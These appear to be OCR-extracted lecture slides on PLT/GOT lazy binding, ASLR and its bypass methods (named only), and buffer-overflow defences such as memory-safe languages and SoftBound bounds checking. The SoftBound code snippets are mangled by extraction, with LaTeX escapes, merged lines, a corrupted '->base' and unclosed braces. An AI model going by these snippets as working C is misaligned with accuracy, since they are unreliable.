



### First Invocation of Func





### First Invocation of Func



### **Subsequent invocations of Func**





### Advantages

- Functions are relocatable, therefore good for ASLR
- Functions resolved only on need, therefore saves time during the load phase



# **Bypassing ASLR**

- Brute force
- Return-to-PLT
- Overwriting the GOT
- Timing Attacks



# Safer Programming Languages, and Compiler Techniques



### Other Precautions for buffer overflows

- Enforce memory safety in programming language
	- Example java, C# (slow and not feasible for system programming)
		- Cannot replace C and C++. (Too much software already developed in C / C++)
	- Newer languages like Rust seem promising
- Use securer libraries. For example C11 annex K, gets\_s, strcpy\_s, strncpy\_s, etc.

(\_s is for secure)



# Compile Bounds Checking

- Check accesses to each buffer so that it cannot be beyond the bounds
- In C and C++, bound checking performed at pointer calculation time or dereference time.
- Requires run-time bound information for each allocated block.
- Two methodologies
	- Object based techniques
	- Pointer based techniques

Softbound : Highly Compatible and Complete Spatial Memory Safety for C Santosh Nagarakatte, Jianzhou Zhao, Milo M. K. Martin, and Steve Zdancewic

## Softbound

- Every pointer in the program is associated with a base and bound
- Before every pointer dereference to verify to verify if the dereference is legally permitted

```
ptr = malloc(size);ptr\_base =ptr;ptr\_bound =ptr + size;if (ptr == NULL) ptr_bound = NULL;int array [100];ptr = \&array;ptr\_base = \&array[0];
```
 $ptr\_bound = \&array[100];$ 

```
check(ptr, ptr_base, ptr_bound, sizeof(*ptr));
 value = *ptr; // original load
Where check() is defined as:
 void check(ptr, base, bound, size) {
    if ((ptr < base) || (ptr+size > bound)) {
      abort();
```
These checks are automatically inserted at compile time for all pointer variables. For non-pointers, this check is not required.



## Softbound – more details

pointer arithmetic and assignment The new pointer inherits the base and bound of the original pointer

> $newptr =ptr + index;$  // or  $kptr[index]$  $newptr\_base =ptr\_base;$  $newptr\_bound =ptr\_bound;$

No specific checks are required, until dereferencing is done



## **Storing Metadata**

• Table maintained for metadata

```
int** ptr;
int* new_ptr;
check(ptr, ptr_base, ptr_bound, sizeof(*ptr));
\text{newptr} = *(\text{ptr});newptr_base = table\_lookup(ptr) - \&se;newptr\_bound = table\_lookup(ptr) - \n    bound;
```

```
int** ptr;
int* new_ptr;
check(ptr, ptr_base, ptr_bound, sizeof(*ptr));
*(ptr) = new_ptr;table\_lookup(ptr) - \> base = newptr\_base;table\_lookup(ptr)->bound = newptr_bound;
```


# Softbound – more details

- Pointers passed to functions
	- $-$  If pointers are **passed by the stack** no issues. The compiler can put information related to metadata onto the stack
	- $-$  If pointers **passed by registers.**

Compiler modifies every function declaration to

add more arguments related to metadata

For each function parameter that is a pointer, the corresponding base

and bound values are also sent to the function

